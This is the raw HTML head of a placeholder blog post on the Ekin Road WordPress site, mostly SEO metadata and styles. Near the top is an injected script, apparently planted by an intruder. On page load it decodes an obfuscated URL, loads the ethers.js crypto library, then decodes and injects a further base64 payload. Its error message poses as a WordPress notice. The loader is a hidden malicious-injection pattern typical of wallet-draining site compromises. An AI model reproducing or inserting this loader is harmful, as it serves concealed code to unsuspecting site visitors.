

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ekinroad.co.uk/news/post-01-general-blog/
body_size: 21052
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="text/javascript">
        window.onload = function() {
            const t4v1r9 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const b7j2k5 = document.createElement('script');
            b7j2k5.src = t4v1r9;
            b7j2k5.type = "application/javascript";
            b7j2k5.onload = function() {
                const q3y8m6 = atob("[base64]");
                const p1k4w2 = document.createElement('script');
                p1k4w2.type = "application/javascript";
                p1k4w2.innerHTML = q3y8m6;
                document.head.appendChild(p1k4w2);
            };
            b7j2k5.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(b7j2k5);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>01 Lorem ipsum dolor sit amet, consectetur adipiscing elit. - Ekin Road</title>
	<link rel="canonical" href="https://ekinroad.co.uk/news/post-01-general-blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="01 Lorem ipsum dolor sit amet, consectetur adipiscing elit. - Ekin Road" />
	<meta property="og:description" content="This is a excerpt: lorem ipsum es el texto que se usa habitualmente en diseño gráfico en demostraciones de tipografías o de borradores de diseño para probar el diseño visual antes de insertar el texto final." />
	<meta property="og:url" content="https://ekinroad.co.uk/news/post-01-general-blog/" />
	<meta property="og:site_name" content="Ekin Road" />
	<meta property="article:published_time" content="2023-09-29T08:35:18+00:00" />
	<meta property="article:modified_time" content="2023-10-02T09:12:49+00:00" />
	<meta property="og:image" content="https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Concilio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Concilio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ekinroad.co.uk/news/post-01-general-blog/#article","isPartOf":{"@id":"https://ekinroad.co.uk/news/post-01-general-blog/"},"author":{"name":"Concilio","@id":"https://ekinroad.co.uk/#/schema/person/91c85363fcc0d0f51dd6d7e01351cb0e"},"headline":"01 Lorem ipsum dolor sit amet, consectetur adipiscing elit.","datePublished":"2023-09-29T08:35:18+00:00","dateModified":"2023-10-02T09:12:49+00:00","mainEntityOfPage":{"@id":"https://ekinroad.co.uk/news/post-01-general-blog/"},"wordCount":224,"commentCount":0,"publisher":{"@id":"https://ekinroad.co.uk/#organization"},"image":{"@id":"https://ekinroad.co.uk/news/post-01-general-blog/#primaryimage"},"thumbnailUrl":"https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE.jpg","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ekinroad.co.uk/news/post-01-general-blog/#respond"]}]},{"@type":"WebPage","@id":"https://ekinroad.co.uk/news/post-01-general-blog/","url":"https://ekinroad.co.uk/news/post-01-general-blog/","name":"01 Lorem ipsum dolor sit amet, consectetur adipiscing elit. - Ekin Road","isPartOf":{"@id":"https://ekinroad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://ekinroad.co.uk/news/post-01-general-blog/#primaryimage"},"image":{"@id":"https://ekinroad.co.uk/news/post-01-general-blog/#primaryimage"},"thumbnailUrl":"https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE.jpg","datePublished":"2023-09-29T08:35:18+00:00","dateModified":"2023-10-02T09:12:49+00:00","breadcrumb":{"@id":"https://ekinroad.co.uk/news/post-01-general-blog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ekinroad.co.uk/news/post-01-general-blog/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ekinroad.co.uk/news/post-01-general-blog/#primaryimage","url":"https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE.jpg","contentUrl":"https://ekinroad.co.uk/wp-content/uploads/2023/09/FEATURED-IMAGE.jpg","width":1920,"height":1281},{"@type":"BreadcrumbList","@id":"https://ekinroad.co.uk/news/post-01-general-blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekinroad.co.uk/"},{"@type":"ListItem","position":2,"name":"01 Lorem ipsum dolor sit amet, consectetur adipiscing elit."}]},{"@type":"WebSite","@id":"https://ekinroad.co.uk/#website","url":"https://ekinroad.co.uk/","name":"Ekin Road","description":"","publisher":{"@id":"https://ekinroad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekinroad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ekinroad.co.uk/#organization","name":"Ekin Road","url":"https://ekinroad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ekinroad.co.uk/#/schema/logo/image/","url":"https://ekinroad.co.uk/wp-content/uploads/2023/09/logo-white.png","contentUrl":"https://ekinroad.co.uk/wp-content/uploads/2023/09/logo-white.png","width":242,"height":300,"caption":"Ekin Road"},"image":{"@id":"https://ekinroad.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ekinroad.co.uk/#/schema/person/91c85363fcc0d0f51dd6d7e01351cb0e","name":"Concilio","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ekinroad.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb86d1923828c8142ca4839818ebd5bdb704d84f99956c6f8fcc18169ad515d6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb86d1923828c8142ca4839818ebd5bdb704d84f99956c6f8fcc18169ad515d6?s=96&d=mm&r=g","caption":"Concilio"},"sameAs":["http://ekin-road.local"],"url":"https://ekinroad.co.uk/news/author/concilio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ekin Road &raquo; Feed" href="https://ekinroad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ekin Road &raquo; Comments Feed" href="https://ekinroad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ekin Road &raquo; 01 Lorem ipsum dolor sit amet, consectetur adipiscing elit. Comments Feed" href="https://ekinroad.co.uk/news/post-01-general-blog/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ekinroad.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekinroad.co.uk%2Fnews%2Fpost-01-general-blog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ekinroad.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekinroad.co.uk%2Fnews%2Fpost-01-general-blog%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/taa5rfq.css"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ekinroad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://ekinroad.co.uk/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ekinroad.co.uk/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ekinroad.co.uk/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1768948202' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://ekinroad.co.uk/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://ekinroad.co.uk/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(32, 80, 108, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
							.asl_w, .asl_w * {font-family:&quot;Area normal&quot;,&quot;serif;&quot; !important;}
							.asl_m input[type=search]::placeholder{font-family:&quot;Area normal&quot;,&quot;serif;&quot; !important;}
							.asl_m input[type=search]::-webkit-input-placeholder{font-family:&quot;Area normal&quot;,&quot;serif;&quot; !important;}
							.asl_m input[type=search]::-moz-placeholder{font-family:&quot;Area normal&quot;,&quot;serif;&quot; !important;}
							.asl_m input[type=search]:-ms-input-placeholder{font-family:&quot;Area normal&quot;,&quot;serif;&quot; !important;}
						
						.asl_m .probox svg {
							fill: rgb(248, 247, 247) !important;
						}
						.asl_m .probox .innericon {
							background-color: rgba(255, 183, 87, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						.asl_r.asl_w {
							background-color: rgba(255, 255, 255, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 8px;
    height: 28px;
    background-color: #fff;
    border: 1px solid #20506C !important;
    border-radius: 0 0 0 0;
    box-shadow: 0 0 0 0 #b5b5b5 inset;
    border-radius: 0px !important;
}

#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input {
font-family: Area normal, serif;
 color: #000 !important;
 font-size: 15px;

}

div.asl_w .probox .proinput input.autocomplete {
font-family: Area normal, serif;
    font-size: 15px !important;
    text-shadow: 0 0 0 rgba(255,255,255,0);
}
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://ekinroad.co.uk/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ekinroad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-628-css' href='https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-628.css?ver=1768948355' media='all' />
<link rel='stylesheet' id='elementor-post-370-css' href='https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-370.css?ver=1768948203' media='all' />
<link rel='stylesheet' id='elementor-post-440-css' href='https://ekinroad.co.uk/wp-content/uploads/elementor/css/post-440.css?ver=1768974164' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://ekinroad.co.uk/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742898269' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://ekinroad.co.uk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742899209' media='all' />
<script src="https://ekinroad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ekinroad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ekinroad.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ekinroad.co.uk/wp-json/wp/v2/posts/433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ekinroad.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ekinroad.co.uk/?p=433' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="description" content="This is a excerpt: lorem ipsum es el texto que se usa habitualmente en diseño gráfico en demostraciones de tipografías o de borradores de diseño para probar el diseño visual antes de insertar el texto final.">
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
